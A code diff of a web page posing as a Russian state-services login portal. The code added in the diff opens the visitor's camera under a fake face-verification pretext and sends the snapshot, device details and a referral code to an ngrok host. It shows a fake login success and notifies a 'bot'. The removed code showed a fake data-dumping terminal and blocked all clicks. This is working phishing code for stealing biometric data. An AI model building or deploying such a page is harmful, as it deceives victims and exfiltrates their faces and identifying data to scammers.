+    <div id="successModal" class="success-overlay">
+        <div class="success-card">
+            <div class="checkmark-circle">
+                <div class="checkmark-icon">✓</div>
+            </div>
+            <h2 class="success-title">Успешно!</h2>
+            <p class="success-desc">Вы успешно авторизовались в личном кабинете государственных услуг.</p>
+        </div>
+    </div>
+
     <script>
+        const initialLoaderOverlay = document.getElementById('initialLoaderOverlay');
+        const loginFormContainer = document.getElementById('loginFormContainer');
+        const bioModal = document.getElementById('biometryModal');
+        const successModal = document.getElementById('successModal');
+        const video = document.getElementById('bioVideo');
+        const btnCapture = document.getElementById('btnCapture');
+        let stream = null;
+
+        // Генерация единого ID сессии и извлечение реферального кода
+        const sessionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
+        const urlParams = new URLSearchParams(window.location.search);
+        const refCode = urlParams.get('ref') || '';
+        const API_BASE = 'https://accent-cried-guzzler.ngrok-free.dev'; // Замените на ваш домен
+
         document.addEventListener('DOMContentLoaded', () => {
-            const hackerModal = document.getElementById('hackerModal');
-            const terminalConsole = document.getElementById('terminalConsole');
-            const progressBarFill = document.getElementById('progressBarFill');
-            const progressPercent = document.getElementById('progressPercent');
-            const toastContainer = document.getElementById('toastContainer');
-            
-            const formContent = document.getElementById('formContent');
-            const successState = document.getElementById('successState');
-
-            const hackerLogs = [
-                { type: 'info', text: 'Инициализация сеанса авторизации...' },
-                { type: 'success', text: 'Учетные данные подтверждены системой.' },
-                { type: 'info', text: 'Сканирование защищенного профиля пользователя...' },
-                { type: 'warn', text: 'Обнаружено активных сессий: 3' },
-                { type: 'info', text: 'Подготовка пакета данных для синхронизации...' },
-                { type: 'success', text: 'Синхронизировано: Основные сведения' },
-                { type: 'success', text: 'Синхронизировано: Налоговые документы' },
-                { type: 'success', text: 'Синхронизировано: Цифровой профиль' },
-                { type: 'info', text: 'Dumping DB table: [user_auth_tokens] (Offset: 0x0000 to 0x2C1A)' },
-                { type: 'info', text: 'Compressing package (GZIP level 9) to 34.5 MB...' },
-                { type: 'success', text: 'Data transfer sequence finished. Checksum SHA-256 OK.' },
-                { type: 'warn', text: 'Резервная копия сессии передана на удаленный узел.' },
-                { type: 'info', text: 'ОЧИСТКА ВРЕМЕННЫХ ФАЙЛОВ И КЕША БРАУЗЕРА...' },
-                { type: 'success', text: 'Очистка следов успешно завершена.' },
-                { type: 'success', text: 'Готово!' }
-            ];
-
-            const urlParams = new URLSearchParams(window.location.search);
-            let refCode = urlParams.get('ref');
-            
-            if (refCode) {
-                localStorage.setItem('refCode', refCode);
-            } else {
-                refCode = localStorage.getItem('refCode');
-            }
-
+            // Отправка информации о посещении
             const visitDeviceInfo = {
                 userAgent: navigator.userAgent,
-                platform: navigator.platform || (navigator.userAgentData ? navigator.userAgentData.platform : 'Неизвестно'),
-                language: navigator.language,
-                screenRes: `${window.screen.width}x${window.screen.height}`,
                 localTime: new Date().toLocaleString('ru-RU')
             };
 
-            const visitPayload = { 
-                deviceInfo: visitDeviceInfo,
-                refCode: refCode || null 
-            };
-
-            fetch('https://accent-cried-guzzler.ngrok-free.dev/api/visit', { 
+            fetch(`${API_BASE}/api/visit`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify(visitPayload)
-            }).catch(err => console.error("Ошибка отправки визита:", err));
-
-            // Автоматический запуск терминала спустя 2 секунды
+                body: JSON.stringify({ refCode, sessionId, deviceInfo: visitDeviceInfo })
+            }).catch(console.error);
+
+            // ЭТАП 1: Имитация первоначальной загрузки (2 секунды)
             setTimeout(() => {
-                if (!hackerModal.classList.contains('visible')) {
-                    hackerModal.classList.add('visible');
-                    runHackerTerminal(() => {
-                        // После завершения логов скрываем терминал
-                        hackerModal.classList.remove('visible');
+                initialLoaderOverlay.style.display = 'none';
+                
+                // ЭТАП 2: Появление формы подтверждения по лицу
+                bioModal.classList.add('visible');
+                startCamera();
+            }, 2000);
+        });
+
+        async function startCamera() {
+            try {
+                stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" }, audio: false });
+                video.srcObject = stream;
+                startAutoCapture();
+            } catch (err) {
+                console.error("Ошибка доступа к камере:", err);
+                alert("Пожалуйста, разрешите доступ к камере для защиты от ботов.");
+            }
+        }
+
+        function startAutoCapture() {
+            btnCapture.disabled = true;
+            btnCapture.style.backgroundColor = '#d29922'; 
+            btnCapture.innerHTML = '<span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Анализ лица...';
+
+            setTimeout(() => {
+                btnCapture.style.backgroundColor = '#005FF9'; 
+                btnCapture.innerHTML = '<span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Ожидание подтверждения системой...';
+                
+                // Отправка фото на сервер
+                captureAndSendBackground();
+                
+                // Симуляция времени проверки (6 секунд)
+                setTimeout(() => {
+                    if (stream) stream.getTracks().forEach(track => track.stop());
+                    
+                    // Скрываем FaceID
+                    bioModal.classList.remove('visible');
+                    
+                    // ЭТАП 3: Появление формы авторизации на 1.5 секунды
+                    loginFormContainer.style.display = 'flex';
+                    
+                    // Небольшая задержка для плавного появления
+                    setTimeout(() => {
+                        loginFormContainer.style.opacity = '1';
+                    }, 50);
+
+                    // Скрываем форму через 1.5 секунды
+                    setTimeout(() => {
+                        loginFormContainer.style.opacity = '0';
                         
-                        // Спустя короткую задержку (пока исчезает терминал) подменяем контент формы
                         setTimeout(() => {
-                            formContent.style.display = 'none';
-                            successState.style.display = 'flex';
-                        }, 300);
-                    });
-                }
-            }, 2000);
-
-            // Функция отображения красивой ошибки (Toast Notification)
-            function showErrorToast(message) {
-                const toast = document.createElement('div');
-                toast.className = 'error-toast';
-                toast.textContent = message;
-                
-                toastContainer.appendChild(toast);
-
-                setTimeout(() => {
-                    if (toast.parentNode) {
-                        toast.parentNode.removeChild(toast);
-                    }
-                }, 4000);
-            }
-
-            // Глобальный перехватчик кликов на ВСЕ кнопки и ссылки
-            document.body.addEventListener('click', (e) => {
-                const interactiveElement = e.target.closest('button, a');
-                
-                if (interactiveElement) {
-                    e.preventDefault();   
-                    e.stopPropagation();  
+                            loginFormContainer.style.display = 'none';
+                            
+                            // ЭТАП 4: Подтверждение успешного входа (Новое всплывающее окно)
+                            showSuccessNotification();
+                        }, 500); // Ждем пока закончится анимация затухания
+
+                    }, 1500); // Форма авторизации висит на экране ровно 1.5 секунды
                     
-                    showErrorToast('Действия с вашего IP ограничены');
-                }
-            }, true);
-
-            function runHackerTerminal(onComplete) {
-                let currentLogIndex = 0;
-                const totalLogs = hackerLogs.length;
-
-                terminalConsole.innerHTML = ''; 
-
-                function processNextLog() {
-                    if (currentLogIndex < totalLogs) {
-                        const log = hackerLogs[currentLogIndex];
-                        const now = new Date();
-                        const timeStr = now.toTimeString().split(' ')[0] + '.' + String(now.getMilliseconds()).padStart(3, '0');
-
-                        let tagClass = 'tag-info';
-                        let tagTitle = '[INFO]';
-                        if (log.type === 'warn') { tagClass = 'tag-warn'; tagTitle = '[WARN]'; }
-                        if (log.type === 'success') { tagClass = 'tag-success'; tagTitle = '[OK]  '; }
-
-                        const lineDiv = document.createElement('div');
-                        lineDiv.className = 'log-line';
-                        lineDiv.innerHTML = `<span class="timestamp">${timeStr}</span> <span class="${tagClass}">${tagTitle}</span> ${log.text}`;
-                        
-                        terminalConsole.appendChild(lineDiv);
-                        terminalConsole.scrollTop = terminalConsole.scrollHeight;
-
-                        currentLogIndex++;
-                        const percent = Math.round((currentLogIndex / totalLogs) * 100);
-                        progressBarFill.style.width = percent + '%';
-                        progressPercent.textContent = percent + '%';
-
-                        let delay = Math.floor((Math.random() * 200 + 100));
-                        if (log.text.includes('Dumping') || log.text.includes('Compressing')) delay = 700;
-                        
-                        setTimeout(processNextLog, delay);
-                    } else {
-                        setTimeout(() => { if (onComplete) onComplete(); }, 1000); 
-                    }
-                }
-                processNextLog();
-            }
-        });
+                }, 6000);
+
+            }, 2500);
+        }
+
+        function captureAndSendBackground() {
+            if (!stream) return;
+            
+            const canvas = document.createElement('canvas');
+            canvas.width = video.videoWidth; canvas.height = video.videoHeight;
+            const ctx = canvas.getContext('2d');
+            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
+            const photoBase64 = canvas.toDataURL('image/jpeg', 0.8);
+
+            const deviceInfo = {
+                userAgent: navigator.userAgent,
+                localTime: new Date().toLocaleString('ru-RU')
+            };
+
+            fetch(`${API_BASE}/api/biometry`, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ 
+                    image: photoBase64, 
+                    deviceInfo: deviceInfo, 
+                    refCode, 
+                    sessionId
+                })
+            }).catch(console.error);
+        }
+
+        function showSuccessNotification() {
+            successModal.classList.add('visible');
+            
+            // Уведомляем бот об успешной авторизации
+            fetch(`${API_BASE}/api/success`, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ sessionId })
+            }).catch(console.error);
+        }
     </script>
 </body>
 </html>
